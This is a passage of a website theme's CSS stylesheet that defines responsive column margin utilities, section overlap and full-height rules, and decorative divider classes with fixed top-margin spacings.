	margin-bottom: 10px;
	margin-top: 10px;
}

.c-my-15 [class*="col-"],
.row.c-my-15 > [class*="col-"] {
	margin-bottom: 15px;
	margin-top: 15px;
}

.c-my-20 [class*="col-"],
.row.c-my-20 > [class*="col-"] {
	margin-bottom: 20px;
	margin-top: 20px;
}

.c-my-25 [class*="col-"],
.row.c-my-25 > [class*="col-"] {
	margin-bottom: 25px;
	margin-top: 25px;
}

.c-my-30 [class*="col-"],
.row.c-my-30 > [class*="col-"] {
	margin-bottom: 30px;
	margin-top: 30px;
}

.c-my-40 [class*="col-"],
.row.c-my-40 > [class*="col-"] {
	margin-bottom: 40px;
	margin-top: 40px;
}

.c-my-46 [class*="col-"],
.row.c-my-46 > [class*="col-"] {
	margin-bottom: 46px;
	margin-top: 46px;
}

.c-my-50 [class*="col-"],
.row.c-my-50 > [class*="col-"] {
	margin-bottom: 50px;
	margin-top: 50px;
}

.c-my-60 [class*="col-"],
.row.c-my-60 > [class*="col-"] {
	margin-bottom: 60px;
	margin-top: 60px;
}

@media (min-width: 576px) {
	.c-mt-sm-0 [class*="col-"],
	.row.c-mt-sm-0 > [class*="col-"] {
		margin-top: 0;
	}

	.c-mt-sm-1 [class*="col-"],
	.row.c-mt-sm-1 > [class*="col-"] {
		margin-top: 1px;
	}

	.c-mt-sm-2 [class*="col-"],
	.row.c-mt-sm-2 > [class*="col-"] {
		margin-top: 2px;
	}

	.c-mt-sm-5 [class*="col-"],
	.row.c-mt-sm-5 > [class*="col-"] {
		margin-top: 5px;
	}

	.c-mt-sm-10 [class*="col-"],
	.row.c-mt-sm-10 > [class*="col-"] {
		margin-top: 10px;
	}

	.c-mt-sm-15 [class*="col-"],
	.row.c-mt-sm-15 > [class*="col-"] {
		margin-top: 15px;
	}

	.c-mt-sm-20 [class*="col-"],
	.row.c-mt-sm-20 > [class*="col-"] {
		margin-top: 20px;
	}

	.c-mt-sm-25 [class*="col-"],
	.row.c-mt-sm-25 > [class*="col-"] {
		margin-top: 25px;
	}

	.c-mt-sm-30 [class*="col-"],
	.row.c-mt-sm-30 > [class*="col-"] {
		margin-top: 30px;
	}

	.c-mt-sm-40 [class*="col-"],
	.row.c-mt-sm-40 > [class*="col-"] {
		margin-top: 40px;
	}

	.c-mt-sm-46 [class*="col-"],
	.row.c-mt-sm-46 > [class*="col-"] {
		margin-top: 46px;
	}

	.c-mt-sm-50 [class*="col-"],
	.row.c-mt-sm-50 > [class*="col-"] {
		margin-top: 50px;
	}

	.c-mt-sm-60 [class*="col-"],
	.row.c-mt-sm-60 > [class*="col-"] {
		margin-top: 60px;
	}

	.c-mb-sm-0 [class*="col-"],
	.row.c-mb-sm-0 > [class*="col-"] {
		margin-bottom: 0;
	}

	.c-mb-sm-1 [class*="col-"],
	.row.c-mb-sm-1 > [class*="col-"] {
		margin-bottom: 1px;
	}

	.c-mb-sm-2 [class*="col-"],
	.row.c-mb-sm-2 > [class*="col-"] {
		margin-bottom: 2px;
	}

	.c-mb-sm-5 [class*="col-"],
	.row.c-mb-sm-5 > [class*="col-"] {
		margin-bottom: 5px;
	}

	.c-mb-sm-10 [class*="col-"],
	.row.c-mb-sm-10 > [class*="col-"] {
		margin-bottom: 10px;
	}

	.c-mb-sm-15 [class*="col-"],
	.row.c-mb-sm-15 > [class*="col-"] {
		margin-bottom: 15px;
	}

	.c-mb-sm-20 [class*="col-"],
	.row.c-mb-sm-20 > [class*="col-"] {
		margin-bottom: 20px;
	}

	.c-mb-sm-25 [class*="col-"],
	.row.c-mb-sm-25 > [class*="col-"] {
		margin-bottom: 25px;
	}

	.c-mb-sm-30 [class*="col-"],
	.row.c-mb-sm-30 > [class*="col-"] {
		margin-bottom: 30px;
	}

	.c-mb-sm-40 [class*="col-"],
	.row.c-mb-sm-40 > [class*="col-"] {
		margin-bottom: 40px;
	}

	.c-mb-sm-46 [class*="col-"],
	.row.c-mb-sm-46 > [class*="col-"] {
		margin-bottom: 46px;
	}

	.c-mb-sm-50 [class*="col-"],
	.row.c-mb-sm-50 > [class*="col-"] {
		margin-bottom: 50px;
	}

	.c-mb-sm-60 [class*="col-"],
	.row.c-mb-sm-60 > [class*="col-"] {
		margin-bottom: 60px;
	}

	.c-my-sm-0 [class*="col-"],
	.row.c-my-sm-0 > [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
	}

	.c-my-sm-1 [class*="col-"],
	.row.c-my-sm-1 > [class*="col-"] {
		margin-bottom: 1px;
		margin-top: 1px;
	}

	.c-my-sm-2 [class*="col-"],
	.row.c-my-sm-2 > [class*="col-"] {
		margin-bottom: 2px;
		margin-top: 2px;
	}

	.c-my-sm-5 [class*="col-"],
	.row.c-my-sm-5 > [class*="col-"] {
		margin-bottom: 5px;
		margin-top: 5px;
	}

	.c-my-sm-10 [class*="col-"],
	.row.c-my-sm-10 > [class*="col-"] {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.c-my-sm-15 [class*="col-"],
	.row.c-my-sm-15 > [class*="col-"] {
		margin-bottom: 15px;
		margin-top: 15px;
	}

	.c-my-sm-20 [class*="col-"],
	.row.c-my-sm-20 > [class*="col-"] {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.c-my-sm-25 [class*="col-"],
	.row.c-my-sm-25 > [class*="col-"] {
		margin-bottom: 25px;
		margin-top: 25px;
	}

	.c-my-sm-30 [class*="col-"],
	.row.c-my-sm-30 > [class*="col-"] {
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.c-my-sm-40 [class*="col-"],
	.row.c-my-sm-40 > [class*="col-"] {
		margin-bottom: 40px;
		margin-top: 40px;
	}

	.c-my-sm-46 [class*="col-"],
	.row.c-my-sm-46 > [class*="col-"] {
		margin-bottom: 46px;
		margin-top: 46px;
	}

	.c-my-sm-50 [class*="col-"],
	.row.c-my-sm-50 > [class*="col-"] {
		margin-bottom: 50px;
		margin-top: 50px;
	}

	.c-my-sm-60 [class*="col-"],
	.row.c-my-sm-60 > [class*="col-"] {
		margin-bottom: 60px;
		margin-top: 60px;
	}
}

@media (min-width: 768px) {
	.c-mt-md-0 [class*="col-"],
	.row.c-mt-md-0 > [class*="col-"] {
		margin-top: 0;
	}

	.c-mt-md-1 [class*="col-"],
	.row.c-mt-md-1 > [class*="col-"] {
		margin-top: 1px;
	}

	.c-mt-md-2 [class*="col-"],
	.row.c-mt-md-2 > [class*="col-"] {
		margin-top: 2px;
	}

	.c-mt-md-5 [class*="col-"],
	.row.c-mt-md-5 > [class*="col-"] {
		margin-top: 5px;
	}

	.c-mt-md-10 [class*="col-"],
	.row.c-mt-md-10 > [class*="col-"] {
		margin-top: 10px;
	}

	.c-mt-md-15 [class*="col-"],
	.row.c-mt-md-15 > [class*="col-"] {
		margin-top: 15px;
	}

	.c-mt-md-20 [class*="col-"],
	.row.c-mt-md-20 > [class*="col-"] {
		margin-top: 20px;
	}

	.c-mt-md-25 [class*="col-"],
	.row.c-mt-md-25 > [class*="col-"] {
		margin-top: 25px;
	}

	.c-mt-md-30 [class*="col-"],
	.row.c-mt-md-30 > [class*="col-"] {
		margin-top: 30px;
	}

	.c-mt-md-40 [class*="col-"],
	.row.c-mt-md-40 > [class*="col-"] {
		margin-top: 40px;
	}

	.c-mt-md-46 [class*="col-"],
	.row.c-mt-md-46 > [class*="col-"] {
		margin-top: 46px;
	}

	.c-mt-md-50 [class*="col-"],
	.row.c-mt-md-50 > [class*="col-"] {
		margin-top: 50px;
	}

	.c-mt-md-60 [class*="col-"],
	.row.c-mt-md-60 > [class*="col-"] {
		margin-top: 60px;
	}

	.c-mb-md-0 [class*="col-"],
	.row.c-mb-md-0 > [class*="col-"] {
		margin-bottom: 0;
	}

	.c-mb-md-1 [class*="col-"],
	.row.c-mb-md-1 > [class*="col-"] {
		margin-bottom: 1px;
	}

	.c-mb-md-2 [class*="col-"],
	.row.c-mb-md-2 > [class*="col-"] {
		margin-bottom: 2px;
	}

	.c-mb-md-5 [class*="col-"],
	.row.c-mb-md-5 > [class*="col-"] {
		margin-bottom: 5px;
	}

	.c-mb-md-10 [class*="col-"],
	.row.c-mb-md-10 > [class*="col-"] {
		margin-bottom: 10px;
	}

	.c-mb-md-15 [class*="col-"],
	.row.c-mb-md-15 > [class*="col-"] {
		margin-bottom: 15px;
	}

	.c-mb-md-20 [class*="col-"],
	.row.c-mb-md-20 > [class*="col-"] {
		margin-bottom: 20px;
	}

	.c-mb-md-25 [class*="col-"],
	.row.c-mb-md-25 > [class*="col-"] {
		margin-bottom: 25px;
	}

	.c-mb-md-30 [class*="col-"],
	.row.c-mb-md-30 > [class*="col-"] {
		margin-bottom: 30px;
	}

	.c-mb-md-40 [class*="col-"],
	.row.c-mb-md-40 > [class*="col-"] {
		margin-bottom: 40px;
	}

	.c-mb-md-46 [class*="col-"],
	.row.c-mb-md-46 > [class*="col-"] {
		margin-bottom: 46px;
	}

	.c-mb-md-50 [class*="col-"],
	.row.c-mb-md-50 > [class*="col-"] {
		margin-bottom: 50px;
	}

	.c-mb-md-60 [class*="col-"],
	.row.c-mb-md-60 > [class*="col-"] {
		margin-bottom: 60px;
	}

	.c-my-md-0 [class*="col-"],
	.row.c-my-md-0 > [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
	}

	.c-my-md-1 [class*="col-"],
	.row.c-my-md-1 > [class*="col-"] {
		margin-bottom: 1px;
		margin-top: 1px;
	}

	.c-my-md-2 [class*="col-"],
	.row.c-my-md-2 > [class*="col-"] {
		margin-bottom: 2px;
		margin-top: 2px;
	}

	.c-my-md-5 [class*="col-"],
	.row.c-my-md-5 > [class*="col-"] {
		margin-bottom: 5px;
		margin-top: 5px;
	}

	.c-my-md-10 [class*="col-"],
	.row.c-my-md-10 > [class*="col-"] {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.c-my-md-15 [class*="col-"],
	.row.c-my-md-15 > [class*="col-"] {
		margin-bottom: 15px;
		margin-top: 15px;
	}

	.c-my-md-20 [class*="col-"],
	.row.c-my-md-20 > [class*="col-"] {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.c-my-md-25 [class*="col-"],
	.row.c-my-md-25 > [class*="col-"] {
		margin-bottom: 25px;
		margin-top: 25px;
	}

	.c-my-md-30 [class*="col-"],
	.row.c-my-md-30 > [class*="col-"] {
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.c-my-md-40 [class*="col-"],
	.row.c-my-md-40 > [class*="col-"] {
		margin-bottom: 40px;
		margin-top: 40px;
	}

	.c-my-md-46 [class*="col-"],
	.row.c-my-md-46 > [class*="col-"] {
		margin-bottom: 46px;
		margin-top: 46px;
	}

	.c-my-md-50 [class*="col-"],
	.row.c-my-md-50 > [class*="col-"] {
		margin-bottom: 50px;
		margin-top: 50px;
	}

	.c-my-md-60 [class*="col-"],
	.row.c-my-md-60 > [class*="col-"] {
		margin-bottom: 60px;
		margin-top: 60px;
	}
}

@media (min-width: 992px) {
	.c-mt-lg-0 [class*="col-"],
	.row.c-mt-lg-0 > [class*="col-"] {
		margin-top: 0;
	}

	.c-mt-lg-1 [class*="col-"],
	.row.c-mt-lg-1 > [class*="col-"] {
		margin-top: 1px;
	}

	.c-mt-lg-2 [class*="col-"],
	.row.c-mt-lg-2 > [class*="col-"] {
		margin-top: 2px;
	}

	.c-mt-lg-5 [class*="col-"],
	.row.c-mt-lg-5 > [class*="col-"] {
		margin-top: 5px;
	}

	.c-mt-lg-10 [class*="col-"],
	.row.c-mt-lg-10 > [class*="col-"] {
		margin-top: 10px;
	}

	.c-mt-lg-15 [class*="col-"],
	.row.c-mt-lg-15 > [class*="col-"] {
		margin-top: 15px;
	}

	.c-mt-lg-20 [class*="col-"],
	.row.c-mt-lg-20 > [class*="col-"] {
		margin-top: 20px;
	}

	.c-mt-lg-25 [class*="col-"],
	.row.c-mt-lg-25 > [class*="col-"] {
		margin-top: 25px;
	}

	.c-mt-lg-30 [class*="col-"],
	.row.c-mt-lg-30 > [class*="col-"] {
		margin-top: 30px;
	}

	.c-mt-lg-40 [class*="col-"],
	.row.c-mt-lg-40 > [class*="col-"] {
		margin-top: 40px;
	}

	.c-mt-lg-46 [class*="col-"],
	.row.c-mt-lg-46 > [class*="col-"] {
		margin-top: 46px;
	}

	.c-mt-lg-50 [class*="col-"],
	.row.c-mt-lg-50 > [class*="col-"] {
		margin-top: 50px;
	}

	.c-mt-lg-60 [class*="col-"],
	.row.c-mt-lg-60 > [class*="col-"] {
		margin-top: 60px;
	}

	.c-mb-lg-0 [class*="col-"],
	.row.c-mb-lg-0 > [class*="col-"] {
		margin-bottom: 0;
	}

	.c-mb-lg-1 [class*="col-"],
	.row.c-mb-lg-1 > [class*="col-"] {
		margin-bottom: 1px;
	}

	.c-mb-lg-2 [class*="col-"],
	.row.c-mb-lg-2 > [class*="col-"] {
		margin-bottom: 2px;
	}

	.c-mb-lg-5 [class*="col-"],
	.row.c-mb-lg-5 > [class*="col-"] {
		margin-bottom: 5px;
	}

	.c-mb-lg-10 [class*="col-"],
	.row.c-mb-lg-10 > [class*="col-"] {
		margin-bottom: 10px;
	}

	.c-mb-lg-15 [class*="col-"],
	.row.c-mb-lg-15 > [class*="col-"] {
		margin-bottom: 15px;
	}

	.c-mb-lg-20 [class*="col-"],
	.row.c-mb-lg-20 > [class*="col-"] {
		margin-bottom: 20px;
	}

	.c-mb-lg-25 [class*="col-"],
	.row.c-mb-lg-25 > [class*="col-"] {
		margin-bottom: 25px;
	}

	.c-mb-lg-30 [class*="col-"],
	.row.c-mb-lg-30 > [class*="col-"] {
		margin-bottom: 30px;
	}

	.c-mb-lg-40 [class*="col-"],
	.row.c-mb-lg-40 > [class*="col-"] {
		margin-bottom: 40px;
	}

	.c-mb-lg-46 [class*="col-"],
	.row.c-mb-lg-46 > [class*="col-"] {
		margin-bottom: 46px;
	}

	.c-mb-lg-50 [class*="col-"],
	.row.c-mb-lg-50 > [class*="col-"] {
		margin-bottom: 50px;
	}

	.c-mb-lg-60 [class*="col-"],
	.row.c-mb-lg-60 > [class*="col-"] {
		margin-bottom: 60px;
	}

	.c-my-lg-0 [class*="col-"],
	.row.c-my-lg-0 > [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
	}

	.c-my-lg-1 [class*="col-"],
	.row.c-my-lg-1 > [class*="col-"] {
		margin-bottom: 1px;
		margin-top: 1px;
	}

	.c-my-lg-2 [class*="col-"],
	.row.c-my-lg-2 > [class*="col-"] {
		margin-bottom: 2px;
		margin-top: 2px;
	}

	.c-my-lg-5 [class*="col-"],
	.row.c-my-lg-5 > [class*="col-"] {
		margin-bottom: 5px;
		margin-top: 5px;
	}

	.c-my-lg-10 [class*="col-"],
	.row.c-my-lg-10 > [class*="col-"] {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.c-my-lg-15 [class*="col-"],
	.row.c-my-lg-15 > [class*="col-"] {
		margin-bottom: 15px;
		margin-top: 15px;
	}

	.c-my-lg-20 [class*="col-"],
	.row.c-my-lg-20 > [class*="col-"] {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.c-my-lg-25 [class*="col-"],
	.row.c-my-lg-25 > [class*="col-"] {
		margin-bottom: 25px;
		margin-top: 25px;
	}

	.c-my-lg-30 [class*="col-"],
	.row.c-my-lg-30 > [class*="col-"] {
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.c-my-lg-40 [class*="col-"],
	.row.c-my-lg-40 > [class*="col-"] {
		margin-bottom: 40px;
		margin-top: 40px;
	}

	.c-my-lg-46 [class*="col-"],
	.row.c-my-lg-46 > [class*="col-"] {
		margin-bottom: 46px;
		margin-top: 46px;
	}

	.c-my-lg-50 [class*="col-"],
	.row.c-my-lg-50 > [class*="col-"] {
		margin-bottom: 50px;
		margin-top: 50px;
	}

	.c-my-lg-60 [class*="col-"],
	.row.c-my-lg-60 > [class*="col-"] {
		margin-bottom: 60px;
		margin-top: 60px;
	}
}

@media (min-width: 1200px) {
	.c-mt-xl-0 [class*="col-"],
	.row.c-mt-xl-0 > [class*="col-"] {
		margin-top: 0;
	}

	.c-mt-xl-1 [class*="col-"],
	.row.c-mt-xl-1 > [class*="col-"] {
		margin-top: 1px;
	}

	.c-mt-xl-2 [class*="col-"],
	.row.c-mt-xl-2 > [class*="col-"] {
		margin-top: 2px;
	}

	.c-mt-xl-5 [class*="col-"],
	.row.c-mt-xl-5 > [class*="col-"] {
		margin-top: 5px;
	}

	.c-mt-xl-10 [class*="col-"],
	.row.c-mt-xl-10 > [class*="col-"] {
		margin-top: 10px;
	}

	.c-mt-xl-15 [class*="col-"],
	.row.c-mt-xl-15 > [class*="col-"] {
		margin-top: 15px;
	}

	.c-mt-xl-20 [class*="col-"],
	.row.c-mt-xl-20 > [class*="col-"] {
		margin-top: 20px;
	}

	.c-mt-xl-25 [class*="col-"],
	.row.c-mt-xl-25 > [class*="col-"] {
		margin-top: 25px;
	}

	.c-mt-xl-30 [class*="col-"],
	.row.c-mt-xl-30 > [class*="col-"] {
		margin-top: 30px;
	}

	.c-mt-xl-40 [class*="col-"],
	.row.c-mt-xl-40 > [class*="col-"] {
		margin-top: 40px;
	}

	.c-mt-xl-46 [class*="col-"],
	.row.c-mt-xl-46 > [class*="col-"] {
		margin-top: 46px;
	}

	.c-mt-xl-50 [class*="col-"],
	.row.c-mt-xl-50 > [class*="col-"] {
		margin-top: 50px;
	}

	.c-mt-xl-60 [class*="col-"],
	.row.c-mt-xl-60 > [class*="col-"] {
		margin-top: 60px;
	}

	.c-mb-xl-0 [class*="col-"],
	.row.c-mb-xl-0 > [class*="col-"] {
		margin-bottom: 0;
	}

	.c-mb-xl-1 [class*="col-"],
	.row.c-mb-xl-1 > [class*="col-"] {
		margin-bottom: 1px;
	}

	.c-mb-xl-2 [class*="col-"],
	.row.c-mb-xl-2 > [class*="col-"] {
		margin-bottom: 2px;
	}

	.c-mb-xl-5 [class*="col-"],
	.row.c-mb-xl-5 > [class*="col-"] {
		margin-bottom: 5px;
	}

	.c-mb-xl-10 [class*="col-"],
	.row.c-mb-xl-10 > [class*="col-"] {
		margin-bottom: 10px;
	}

	.c-mb-xl-15 [class*="col-"],
	.row.c-mb-xl-15 > [class*="col-"] {
		margin-bottom: 15px;
	}

	.c-mb-xl-20 [class*="col-"],
	.row.c-mb-xl-20 > [class*="col-"] {
		margin-bottom: 20px;
	}

	.c-mb-xl-25 [class*="col-"],
	.row.c-mb-xl-25 > [class*="col-"] {
		margin-bottom: 25px;
	}

	.c-mb-xl-30 [class*="col-"],
	.row.c-mb-xl-30 > [class*="col-"] {
		margin-bottom: 30px;
	}

	.c-mb-xl-40 [class*="col-"],
	.row.c-mb-xl-40 > [class*="col-"] {
		margin-bottom: 40px;
	}

	.c-mb-xl-46 [class*="col-"],
	.row.c-mb-xl-46 > [class*="col-"] {
		margin-bottom: 46px;
	}

	.c-mb-xl-50 [class*="col-"],
	.row.c-mb-xl-50 > [class*="col-"] {
		margin-bottom: 50px;
	}

	.c-mb-xl-60 [class*="col-"],
	.row.c-mb-xl-60 > [class*="col-"] {
		margin-bottom: 60px;
	}

	.c-my-xl-0 [class*="col-"],
	.row.c-my-xl-0 > [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
	}

	.c-my-xl-1 [class*="col-"],
	.row.c-my-xl-1 > [class*="col-"] {
		margin-bottom: 1px;
		margin-top: 1px;
	}

	.c-my-xl-2 [class*="col-"],
	.row.c-my-xl-2 > [class*="col-"] {
		margin-bottom: 2px;
		margin-top: 2px;
	}

	.c-my-xl-5 [class*="col-"],
	.row.c-my-xl-5 > [class*="col-"] {
		margin-bottom: 5px;
		margin-top: 5px;
	}

	.c-my-xl-10 [class*="col-"],
	.row.c-my-xl-10 > [class*="col-"] {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.c-my-xl-15 [class*="col-"],
	.row.c-my-xl-15 > [class*="col-"] {
		margin-bottom: 15px;
		margin-top: 15px;
	}

	.c-my-xl-20 [class*="col-"],
	.row.c-my-xl-20 > [class*="col-"] {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.c-my-xl-25 [class*="col-"],
	.row.c-my-xl-25 > [class*="col-"] {
		margin-bottom: 25px;
		margin-top: 25px;
	}

	.c-my-xl-30 [class*="col-"],
	.row.c-my-xl-30 > [class*="col-"] {
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.c-my-xl-40 [class*="col-"],
	.row.c-my-xl-40 > [class*="col-"] {
		margin-bottom: 40px;
		margin-top: 40px;
	}

	.c-my-xl-46 [class*="col-"],
	.row.c-my-xl-46 > [class*="col-"] {
		margin-bottom: 46px;
		margin-top: 46px;
	}

	.c-my-xl-50 [class*="col-"],
	.row.c-my-xl-50 > [class*="col-"] {
		margin-bottom: 50px;
		margin-top: 50px;
	}

	.c-my-xl-60 [class*="col-"],
	.row.c-my-xl-60 > [class*="col-"] {
		margin-bottom: 60px;
		margin-top: 60px;
	}
}

form[class*="c-mb-"] .row:last-child [class^="col-"],
[class*="c-mb-"] form .row:last-child [class^="col-"] {
	margin-bottom: 0 !important;
}

/* overlap featured image on top section (for big screens) */

@media screen and (min-width: 1200px) {
	.s-top-overlap {
		margin-top: -140px;
	}

	.s-top-overlap-big {
		margin-top: -180px;
	}

	.s-top-overlap-small {
		margin-top: -100px;
	}
}

/* full height section */
.s-full-height {
	min-height: 100vh;
}

/* Vertical dividers - use them with Bootstrap responsive utilities - http://getbootstrap.com/docs/4.1/utilities/display/#hiding-elements */
[class*='divider-'] {
	clear: both;
	width: 100%;
}

[class*='divider-']:last-child {
	-webkit-box-ordinal-group: 10001;
	-ms-flex-order: 10000;
	order: 10000;
}

.fw-divider-special,
.fw-divider-special-center,
.fw-divider-special-right {
	clear: both;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
	position: relative;
}

.fw-divider-special .special,
.fw-divider-special-center .special,
.fw-divider-special-right .special {
	position: relative;
}

.fw-divider-special .special:before,
.fw-divider-special .special:after,
.fw-divider-special-center .special:before,
.fw-divider-special-center .special:after,
.fw-divider-special-right .special:before,
.fw-divider-special-right .special:after {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.fw-divider-special .special:before,
.fw-divider-special-center .special:before,
.fw-divider-special-right .special:before {
	background-color: #dedede;
	height: 1px;
	left: 0;
	opacity: 1;
	width: 75%;
}

.fw-divider-special .special:after,
.fw-divider-special-center .special:after,
.fw-divider-special-right .special:after {
	background-color: #9da5a9;
	bottom: -1px;
	height: 3px;
	left: 0;
	width: 50px;
}

.fw-divider-special-center .special:before {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 60%;
}

.fw-divider-special-center .special:after {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.fw-divider-special-right .special:before {
	left: auto;
	right: 0;
}

.fw-divider-special-right .special:after {
	left: auto;
	right: 0;
}

.ds .ls .fw-divider-special-center .special:before {
	background-color: #dedede;
	opacity: 1;
}

.ds .ls .fw-divider-special-center .special:after {
	background-color: #9da5a9;
}

@media (max-width: 767px) {
	.text-right .fw-divider-special-right .special:after,
	.text-right .fw-divider-special-right .special:before,
	.page_slider.team_slider .fw-divider-special-right .special:after,
	.page_slider.team_slider .fw-divider-special-right .special:before {
		left: 50%;
		right: auto;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
	}
}

@media (max-width: 767px) {
	.text-left .fw-divider-special .special:before {
		left: 50%;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.text-left .fw-divider-special .special:after {
		left: 50%;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
	}
}

@media (max-width: 575px) {
	.divider-top-bottom {
		margin-bottom: 1.9em;
		margin-top: 1.5em;
		padding-bottom: 1.5em;
	}
}

@media (max-width: 479px) {
	.fw-divider-special-center .special {
		left: 50%;
		position: relative;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
		width: 300px;
	}
}

.divider-0 {
	margin-top: 0;
}

.divider-5 {
	margin-top: 5px;
}

.divider-8 {
	margin-top: 8px;
}

.divider-10 {
	margin-top: 10px;
}

.divider-15 {
	margin-top: 15px;
}

.divider-20 {
	margin-top: 20px;
}

.divider-23 {
	margin-top: 23px;
}

.divider-25 {
	margin-top: 25px;
}

.divider-30 {
	margin-top: 30px;
}

.divider-35 {
	margin-top: 35px;
}

.divider-40 {
	margin-top: 40px;
}

.divider-42 {
	margin-top: 42px;
}

.divider-45 {
	margin-top: 45px;
}

.divider-48 {
	margin-top: 48px;
}

.divider-50 {
	margin-top: 50px;
}

.divider-52 {
	margin-top: 52px;
}

.divider-55 {
	margin-top: 55px;
}

.divider-60 {
	margin-top: 60px;
}

.divider-64 {
	margin-top: 64px;
}

.divider-65 {
	margin-top: 65px;
}

.divider-67 {
	margin-top: 67px;
}

.divider-70 {
	margin-top: 70px;
}

.divider-75 {
	margin-top: 75px;
}

.divider-80 {
	margin-top: 80px;
}

.divider-85 {
	margin-top: 85px;
}

.divider-90 {
	margin-top: 90px;
}

.divider-95 {
	margin-top: 95px;
}

.divider-96 {
	margin-top: 96px;
}

.divider-100 {
	margin-top: 100px;
}

.divider-105 {
	margin-top: 105px;
}

.divider-110 {
	margin-top: 110px;
}

.divider-115 {
	margin-top: 115px;
}

.divider-120 {
	margin-top: 120px;
}

.divider-130 {
	margin-top: 130px;
}

.divider-140 {
	margin-top: 140px;
}

.divider-145 {
	margin-top: 145px;
}

.divider-150 {
	margin-top: 150px;
}

@media (min-width: 576px) {
	.divider-sm-0 {
		margin-top: 0;
	}

	.divider-sm-5 {
		margin-top: 5px;
	}

	.divider-sm-8 {
		margin-top: 8px;
	}

	.divider-sm-10 {
		margin-top: 10px;
	}

	.divider-sm-15 {
		margin-top: 15px;
	}

	.divider-sm-20 {
		margin-top: 20px;
	}

	.divider-sm-23 {
		margin-top: 23px;
	}

	.divider-sm-25 {
		margin-top: 25px;
	}

	.divider-sm-30 {
		margin-top: 30px;
	}

	.divider-sm-35 {
		margin-top: 35px;
	}

	.divider-sm-40 {
		margin-top: 40px;
	}

	.divider-sm-42 {
		margin-top: 42px;
	}

	.divider-sm-45 {
		margin-top: 45px;
	}

	.divider-sm-48 {
		margin-top: 48px;
	}

	.divider-sm-50 {
		margin-top: 50px;
	}

	.divider-sm-52 {
		margin-top: 52px;
	}

	.divider-sm-55 {
		margin-top: 55px;
	}

	.divider-sm-60 {
		margin-top: 60px;
	}

	.divider-sm-64 {
		margin-top: 64px;
	}

	.divider-sm-65 {
		margin-top: 65px;
	}

	.divider-sm-67 {
		margin-top: 67px;
	}

	.divider-sm-70 {
		margin-top: 70px;
	}

	.divider-sm-75 {
		margin-top: 75px;
	}

	.divider-sm-80 {
		margin-top: 80px;
	}

	.divider-sm-85 {
		margin-top: 85px;
	}

	.divider-sm-90 {
		margin-top: 90px;
	}

	.divider-sm-95 {
		margin-top: 95px;
	}

	.divider-sm-96 {
		margin-top: 96px;
	}

	.divider-sm-100 {
		margin-top: 100px;
	}

	.divider-sm-105 {
		margin-top: 105px;
	}

	.divider-sm-110 {
		margin-top: 110px;
	}

	.divider-sm-115 {
		margin-top: 115px;
	}

	.divider-sm-120 {
		margin-top: 120px;
	}

	.divider-sm-130 {
		margin-top: 130px;
	}

	.divider-sm-140 {
		margin-top: 140px;
	}

	.divider-sm-145 {
		margin-top: 145px;
	}

	.divider-sm-150 {
		margin-top: 150px;
	}
}

@media (min-width: 768px) {
	.divider-md-0 {
		margin-top: 0;
	}

	.divider-md-5 {
		margin-top: 5px;
	}

	.divider-md-8 {
		margin-top: 8px;
	}

	.divider-md-10 {
		margin-top: 10px;
	}

	.divider-md-15 {
		margin-top: 15px;
	}

	.divider-md-20 {
		margin-top: 20px;
	}

	.divider-md-23 {
		margin-top: 23px;
	}

	.divider-md-25 {
		margin-top: 25px;
	}

	.divider-md-30 {
		margin-top: 30px;
	}

	.divider-md-35 {
		margin-top: 35px;
	}

	.divider-md-40 {
		margin-top: 40px;
	}

	.divider-md-42 {
		margin-top: 42px;
	}

	.divider-md-45 {
		margin-top: 45px;
	}

	.divider-md-48 {
		margin-top: 48px;
	}

	.divider-md-50 {
		margin-top: 50px;
	}

	.divider-md-52 {
		margin-top: 52px;
	}

	.divider-md-55 {
		margin-top: 55px;
	}

	.divider-md-60 {
		margin-top: 60px;
	}

	.divider-md-64 {
		margin-top: 64px;
	}

	.divider-md-65 {
		margin-top: 65px;
	}

	.divider-md-67 {
		margin-top: 67px;
	}

	.divider-md-70 {
		margin-top: 70px;
	}

	.divider-md-75 {
		margin-top: 75px;
	}

	.divider-md-80 {
		margin-top: 80px;
	}

	.divider-md-85 {
		margin-top: 85px;
	}

	.divider-md-90 {
		margin-top: 90px;
	}

	.divider-md-95 {
		margin-top: 95px;
	}

	.divider-md-96 {
		margin-top: 96px;
	}

	.divider-md-100 {
		margin-top: 100px;
	}

	.divider-md-105 {
		margin-top: 105px;
	}

	.divider-md-110 {
		margin-top: 110px;
	}

	.divider-md-115 {
		margin-top: 115px;
	}

	.divider-md-120 {
		margin-top: 120px;
	}

	.divider-md-130 {
		margin-top: 130px;
	}

	.divider-md-140 {
		margin-top: 140px;
	}

	.divider-md-145 {
		margin-top: 145px;
	}

	.divider-md-150 {
		margin-top: 150px;
	}
}

@media (min-width: 992px) {
	.divider-lg-0 {
		margin-top: 0;
	}

	.divider-lg-5 {
		margin-top: 5px;
	}

	.divider-lg-8 {
		margin-top: 8px;
	}

	.divider-lg-10 {
		margin-top: 10px;
	}

	.divider-lg-15 {
		margin-top: 15px;
	}

